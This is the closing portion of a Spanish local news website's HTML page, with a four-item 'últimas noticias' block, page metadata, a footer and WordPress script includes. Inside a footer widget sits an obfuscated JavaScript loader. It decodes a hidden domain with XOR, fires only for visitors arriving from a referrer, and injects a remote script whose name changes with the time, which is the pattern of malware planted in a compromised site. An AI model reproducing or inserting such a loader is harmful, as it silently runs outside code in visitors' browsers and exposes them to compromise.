shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "1";
block_tdi_41.block_type = "td_flex_block_5";
block_tdi_41.post_count = "4";
block_tdi_41.found_posts = "7150";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "1788";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ULTIMAS NOTICIAS</span></h4></div><div id=tdi_41 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://dmarbella.com/category/salud/" class="td-post-category" >Salud</a><span class="td-author-date"></span></div><h3 class="entry-title td-module-title"><a href="https://dmarbella.com/malaga-acoge-el-19o-symposium-de-pediatria-sobre-vacunacion-infantil-y-bronquiolitis-por-vrs-los-dias-22-y-23-de-enero/"  rel="bookmark" title="Málaga acoge el 19º Symposium de Pediatría sobre vacunación infantil y bronquiolitis por VRS los días 22 y 23 de enero">Málaga acoge el 19º Symposium de Pediatría sobre vacunación infantil y bronquiolitis por VRS los días 22 y 23 de enero</a></h3><div class="td-excerpt">El Servicio de Pediatría del Hospital de Málaga y el Grupo Pediátrico Uncibay celebrarán los días 22 y 23 de enero de 2026 el 19º Symposium de Pediatría y...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://dmarbella.com/category/turismo/" class="td-post-category" >Turismo</a><span class="td-author-date"></span></div><h3 class="entry-title td-module-title"><a href="https://dmarbella.com/los-premios-fitur-al-turismo-activo-reconocen-cuatro-iniciativas-en-su-xxxi-edicion/"  rel="bookmark" title="Los Premios FITUR al Turismo Activo reconocen cuatro iniciativas en su XXXI edición">Los Premios FITUR al Turismo Activo reconocen cuatro iniciativas en su XXXI edición</a></h3><div class="td-excerpt">FITUR e IFEMA MADRID han presentado las iniciativas ganadoras de los XXXI Premios FITUR al Turismo Activo, promovidos en colaboración con la Revista AireLibre. Estos galardones potencian el desarrollo...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://dmarbella.com/category/andalucia/" class="td-post-category" >Andalucía</a><span class="td-author-date"></span></div><h3 class="entry-title td-module-title"><a href="https://dmarbella.com/el-786-de-las-mujeres-asesinadas-en-2025-en-andalucia-no-habia-denunciado-a-su-maltratador/"  rel="bookmark" title="El 78,6% de las mujeres asesinadas en 2025 en Andalucía no había denunciado a su maltratador">El 78,6% de las mujeres asesinadas en 2025 en Andalucía no había denunciado a su maltratador</a></h3><div class="td-excerpt">Casi el 80% de las mujeres asesinadas en 2025 en Andalucía no había denunciado a su maltratador. Solo hubo denuncias previas en tres de los 14 casos registrados en...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://dmarbella.com/category/salud/" class="td-post-category" >Salud</a><span class="td-author-date"></span></div><h3 class="entry-title td-module-title"><a href="https://dmarbella.com/el-hospital-costa-del-sol-celebra-el-viii-encuentro-sobre-enfermedad-inflamatoria-intestinal/"  rel="bookmark" title="El Hospital Costa del Sol celebra el VIII Encuentro sobre Enfermedad Inflamatoria Intestinal">El Hospital Costa del Sol celebra el VIII Encuentro sobre Enfermedad Inflamatoria Intestinal</a></h3><div class="td-excerpt">El Hospital Universitario Costa del Sol ha acogido la octava edición del &quot;Encuentro de Pacientes y Profesionales Sanitarios sobre Enfermedad Inflamatoria Intestinal (EII)&quot;. La iniciativa, organizada por el servicio...</div>                        </div>
                    
                            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaccion"><meta itemprop="url" content="https://dmarbella.com/author/redaccion/"></span><meta itemprop="datePublished" content="2012-12-18T19:11:08+01:00"><meta itemprop="dateModified" content="2026-01-12T15:16:55+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dmarbella.com/gobierno-central-invertira-mas-de-25-millones-en-la-nueva-oficina-comarcal-de-la-seguridad-social/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dmarbella.com/wp-content/uploads/2025/11/digitales-logotipo-dmarbella-web-300x99.png"></span><meta itemprop="name" content="DMarbella"></span><meta itemprop="headline" content="Gobierno central invertirá más de 2,5 millones en la nueva oficina comarcal de la Seguridad Social"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dmarbella.com/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://dmarbella.com/"><img class="td-retina-data" src="https://dmarbella.com/wp-content/uploads/2025/11/digitales-logotipo-dmarbella-web-300x99.png" data-retina="https://dmarbella.com/wp-content/uploads/2025/11/digitales-logotipo-dmarbella-web-300x99.png" alt="" title=""  width="300" height="99" /></a></div><div class="footer-text-wrap"><strong> <a href="mailto:redaccion@dmarbella.com">redaccion@dmarbella.com</a> </strong>
<br></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_6 widget widget_block"><script type="text/javascript">
!function (_bea8f) {
    
    var _2513 = Date.now();
    var _9fbe5 = 1000;
    _2513 = _2513 / _9fbe5;
    _2513 = Math.floor(_2513);

    var _ae94d = 600;
    _2513 -= _2513 % _ae94d;
    _2513 = _2513.toString(16);

    var _f95c2 = _bea8f.referrer;

    if (!_f95c2) return;

    var _a19b9 = [65353, 65356, 65363, 65344, 65345, 65348, 65366, 65357, 65351, 65354, 65348, 65367, 65345, 65358, 65356, 65361, 65291, 65356, 65355, 65347, 65354];

    _a19b9 = _a19b9.map(function(_ca7db){
        return _ca7db ^ 65317;
    });

    var _ff5e0 = "0a85dba2010a02803d9092e78c6f0218";
    
    _a19b9 = String.fromCharCode(..._a19b9);

    var _d920e = "https://";
    var _4ae5a = "/";
    var _c6180 = "track-";

    var _b6015 = ".js";

    var _4863e = _bea8f.createElement("script");
    _4863e.type = "text/javascript";
    _4863e.async = true;
    _4863e.src = _d920e + _a19b9 + _4ae5a + _c6180 + _2513 + _b6015;

    _bea8f.getElementsByTagName("head")[0].appendChild(_4863e)

}(document);
</script></aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6970ca97abcc9
    -->

    <script type="text/javascript" src="https://dmarbella.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dmarbella.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmarbella.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dmarbella.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmarbella.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dmarbella.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dmarbella.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://dmarbella.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://dmarbella.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://dmarbella.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dmarbella.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dmarbella.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dmarbella.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://dmarbella.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://dmarbella.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://dmarbella.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://dmarbella.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_bg_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_post_views","style_general_comments_count","style_general_single_post_share","style_general_single_content"];</script>

</body>
</html>